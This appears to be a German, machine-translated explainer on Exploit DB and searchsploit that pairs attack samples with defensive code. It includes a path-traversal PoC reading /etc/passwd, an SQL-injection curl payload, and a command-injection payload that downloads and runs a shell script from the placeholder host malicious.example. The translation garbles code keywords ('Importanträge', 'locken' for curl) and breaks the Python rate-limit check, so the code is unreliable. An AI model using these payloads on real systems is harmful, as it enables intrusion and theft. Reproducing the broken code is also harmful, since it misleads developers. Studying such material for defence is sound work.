Was ist Exploit DB?

Exploit DB (Exploit-Datenbank) ist der weltweite Standard für öffentliche Schwachstellen-Repositorien. Gepflegt von Offensive Sicherheit (den Entwicklern von Kali Linux), dient es als kuratiertes Archiv von Exploits, Proof-of-Concept (PoC)-Code und Shellcode für Tausende von dokumentierten Schwachstellen.

Für Penetrationstester, Sicherheitsforscher und Verteidigungsingenieure ist Exploit DB mehr als nur eine Liste - es ist die Brücke zwischen einer CVE-Kennung und umsetzbarem Code. Jeder Eintrag enthält in der Regel:

- EDB-ID: Eine eindeutige Kennung für den Exploit.

- CVE-ID(s): Links zum Common Vulnerabilities and Exposures-Standard (z. B. CVE-2026-xxxx).

- Der Kodex: Tatsächliche Skripte (Python, C, Ruby usw.), die zeigen, wie die Schwachstelle ausgelöst wird.

- Zielkontext: Details zu betroffenen Software-Versionen und verifizierten Plattformen.

Das zweischneidige Schwert



Exploit DB dient als wichtige Informationsquelle. Für VerteidigerEs liefert die Daten, die für die Priorisierung von Patches auf der Grundlage des tatsächlichen Risikos erforderlich sind. Für AngreiferSie liefert "schussfertige" Munition und verwandelt theoretische Risiken in unmittelbare Bedrohungen.

Das lokale Kraftpaket: Searchsploit

Um auf dieses Repository sicher, offline oder innerhalb isolierter interner Netzwerke zuzugreifen, verwenden Sicherheitsexperten searchsploit. Dieses Befehlszeilen-Dienstprogramm ermöglicht eine tiefgehende Suche in einer lokalen Kopie des in Kali Linux enthaltenen Exploit-DB-Archivs.

Beispiele für wesentliche Befehle:

Bash

# 1. Aktualisieren Sie die lokale Datenbank searchsploit -u

2. Suche nach einer bestimmten CVE-ID

searchsploit "CVE-2025-10234"

3. Suche nach einer bestimmten Softwareversion (ausgenommen DoS-Skripte)

searchsploit Apache 2.4 -exclude="Denial of Service"

4. Spiegeln (kopieren) Sie den Exploit-Code in Ihr aktuelles Verzeichnis

searchsploit -m 48291`

Rot vs. Blau: Operative Rollen

Zu verstehen, wie die verschiedenen Teams diese Datenbank nutzen, ist der Schlüssel zu modernen Sicherheitsoperationen.

Red Team (Offensive Operationen)

- Bewaffnung: Auffinden und Anpassen von PoCs für spezifische Angriffssimulationen.

- Integration der Rahmenbedingungen: Portierung von rohem Exploit DB-Code in Frameworks wie Metasploit oder Cobalt Strike.

- Validierung: Der Nachweis, dass ein Altsystem tatsächlich ausnutzbar ist, verlagert die Diskussion von "theoretischem Risiko" zu "nachgewiesenen Auswirkungen".

Blaues Team (Defensive Operationen)

- Prioritäten setzen: Erhöhte Patch-Dringlichkeit für jedes CVE, das einen passenden Eintrag in der Exploit DB hat.

- Unterschriftenprüfung: Durchführung von PoCs gegen WAFs (Web Application Firewalls) und IPS (Intrusion Prevention Systems) zur Validierung von Erkennungsregeln.

- Modellierung von Bedrohungen: Analyse des Quellcodes von Exploits zum Verständnis wie bestimmte Softwareklassen sind defekt.

Angriff und Verteidigung: Code-Analyse in der realen Welt

Die folgenden vier Beispiele veranschaulichen realistische Nutzungsmuster, die von Exploit-DB-Einträgen abgeleitet sind, gepaart mit robustem Verteidigungscode.

Beispiel 1: Verzeichnisumgehung (PoC)

Die Bedrohung: Angreifer manipulieren Dateipfade, um dem Web-Root zu entkommen und sensible Betriebssystemdateien zu lesen.

Angriff (Python PoC)

Python

`Importanträge

base_url = "http://vulnerable.example.com/download“

Nutzlasten, die versuchen, bis zur Wurzel vorzudringen

Nutzdaten = ["../../../../etc/passwd", "../../../../../windows/win.ini"]

for payload in payloads: r = requests.get(f"{base_url}?file={payload}") # Auf Erfolgsindikatoren in der Antwort prüfen if "root:" in r.text or "[extensions]" in r.text: print(f"[!] Critical: Successfully read {payload}")`

Verteidigung (Go)

Strategie: Bereinigen Sie den Pfad vor der Verarbeitung mithilfe von Standardbibliotheken.

Weiter

Importieren ("Pfad/Dateipfad" "Zeichenketten" "Fehler" )

func validatePath(inputPath string) (string, error) { // Den Pfad bereinigen, um ".."-Sequenzen aufzulösen clean := filepath.Clean(inputPath)

// Ablehnen, wenn sie noch Traversal-Indikatoren enthält oder versucht, Root zu verwenden

if strings.Contains(clean, "..") || strings.HasPrefix(clean, "/") {

return "", errors.New("Ungültiger Pfad entdeckt")

}

return clean, nil

}`

Beispiel 2: SQL-Injektion (SQLi)

Die Bedrohung: Umgehung der Authentifizierung oder Dumping von Datenbankeinträgen durch Einschleusen von SQL-Befehlen über Eingabefelder.

Angriff (Shell/Curl)

Bash

# The classic 'OR 1=1' payload forces the query to return TRUE curl -s "<http://vuln.example.com/search?q=1%27%20OR%20%271%27%3D%271>"

Verteidigung (Python)

Strategie: Verketten Sie niemals Zeichenketten. Verwenden Sie parametrisierte Abfragen, um Eingaben streng als Daten und nicht als ausführbaren Code zu behandeln.

Python

`# VULNERABLE: cursor.execute(f "SELECT * FROM users WHERE name = '{user_input}'")

SECURE: Parametrisierte Abfrage

sql = "SELECT name, email FROM users WHERE name = %s"

Der Datenbanktreiber übernimmt das Escaping automatisch

cursor.execute(sql, (user_input,))`

Beispiel 3: Remote Code Execution (RCE) über Systemaufrufe

Die Bedrohung: Unsichere Behandlung von Benutzereingaben innerhalb von System-Shell-Befehlen, was es Angreifern erlaubt, beliebige OS-Befehle auszuführen.

Angriff (Bash-Payload)

Bash

#!/bin/bash

Nutzlast: Schließt den vorherigen Befehl (;), lädt eine Shell herunter und führt sie aus

payload="; wget http://malicious.example/shell.sh -O /tmp/shell.sh; bash /tmp/shell.sh"

Auslösen der Schwachstelle

locken "http://vuln.example.com/run?cmd=ls${payload}“`

Verteidigung (Node.js)

Strategie: Verwenden Sie eine strenge Zulassen-Liste (Whitelist). Wenn der Befehl nicht in der Liste steht, wird er nicht ausgeführt.

JavaScript

`const { execSync } = require('child_process');

// Definieren Sie genau, was erlaubt ist const ALLOWED_CMDS = new Set(["ls", "pwd", "date"]);

function runCommand(userCmd) { if (ALLOWED_CMDS.has(userCmd)) { return execSync(userCmd); } else { // Den Versuch protokollieren und zurückweisen console.error([Sicherheit] Unerlaubter Befehl blockiert: ${userCmd}); throw new Error("Ungültiger Befehl"); } }`

Beispiel 4: Erkennung von Exploit-Scans

Die Bedrohung: Angreifer verwenden automatisierte Skripte, um in der Exploit-DB gelistete ungepatchte Dienste in einem Netzwerk zu identifizieren.

Angriff (Nmap-Skript)

Bash

# Scannen eines Subnetzes auf eine bestimmte Sicherheitslücke (z. B. BlueKeep) nmap -p 80,443 --script http-vuln-cve2019-0708 10.0.0.0/24

Verteidigung (Python-Logik)

Strategie: Erkennen von Hochgeschwindigkeitsanfragen aus einer einzigen Quelle, die auf bestimmte Ports oder bekannte Schwachstellenmuster abzielen.

Python

Zeit importieren

recent_scans = {}

def log_scan_traffic(src_ip): now = time.time() recent_scans.setdefault(src_ip, []).append(now)

# Filter für Anfragen innerhalb der letzten 60 Sekunden

attempts = [t for t in recent_scans[src_ip] if now - t 10:

print(f"[ALERT] High-Rate-Scan entdeckt von {src_ip}")

# Auslösen der Firewall-Blockierlogik hier`

Bewährte Praktiken für eine verantwortungsvolle Nutzung

Für Verteidiger

- Karte zu CVEs: Prüfen Sie Ihr Inventar regelmäßig mit Exploit DB. Wenn ein CVE, das Sie besitzen, hier aufgelistet ist, ist die "Time to Exploit" praktisch null.

- Überprüfen, nicht vermuten: Verwenden Sie den PoC-Code in einer Staging-Umgebung, um zu überprüfen, ob Ihre Entschärfungsmaßnahmen (wie WAF-Regeln) den Angriff tatsächlich stoppen.

- Automatisieren: Integrieren Sie

searchsploitPrüfungen in Ihre CI/CD-Pipeline, um anfällige Abhängigkeiten vor der Bereitstellung zu erkennen.

Für ethische Hacker

- Sandboxing: Führen Sie heruntergeladene Exploits immer in einer virtuellen Maschine aus. Einige "öffentliche Exploits" sind nicht verifiziert oder können Malware enthalten, die auf den Forscher abzielt.

- Lesen Sie den Kodex: Führen Sie ein Skript niemals blindlings aus. Verstehen Sie vor der Ausführung genau, was der Pufferüberlauf oder der Logikfehler bewirkt.

- Rechtliche Grenzen: Verwenden Sie diese Tools nur auf Systemen, die Ihnen gehören oder für die Sie eine ausdrückliche schriftliche Genehmigung zum Testen haben. Unbefugter Zugriff ist illegal.

Schlussfolgerung

Exploit DB schließt die Lücke zwischen theoretischem Wissen über Schwachstellen und umsetzbaren Erkenntnissen über deren Ausnutzung. Unabhängig davon, ob Sie autorisierte Penetrationstests durchführen oder Ihre Sicherheitsvorkehrungen verstärken, ist das Verständnis, wie man PoCs aus Exploit DB interpretiert und abwehrt, grundlegend für modernes Security Engineering.

Durch die Integration von PoC-Analysen, Verhaltenserkennung und strenger Eingabevalidierung in die Sicherheitsprozesse können Unternehmen ihr Risiko verringern, selbst wenn das Wissen über öffentliche Exploits weiter zunimmt.

Ressourcen

- Exploit DB Offizielles Portal: Die wichtigste Quelle für verifizierte Exploits und Shellcode.

- Offensive Sicherheit (OffSec): Verwalter der Datenbank und Erfinder der OSCP-Zertifizierung.

- MITRE CVE-Liste: Das offizielle Wörterbuch der häufigsten Sicherheitslücken.

- Kali Linux Werkzeuge: Searchsploit: Offizielle Dokumentation für das Kommandozeilen-Suchwerkzeug.